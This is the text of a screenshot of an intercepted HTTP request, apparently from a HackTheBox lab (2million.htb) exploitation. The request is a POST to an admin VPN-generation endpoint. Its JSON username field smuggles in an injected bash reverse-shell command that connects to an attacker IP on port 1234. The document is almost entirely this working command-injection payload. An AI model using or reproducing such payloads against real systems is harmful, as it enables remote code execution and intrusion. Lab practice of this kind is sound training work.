 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=b0s9pvjf39cl1283cnbjmg50ol
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 88
13
14 {
15 "username":"cyb3ritic; bash -c 'bash -i >& /dev/tcp/10.10.14.70/1234 0>&1' #"
16 }
17
18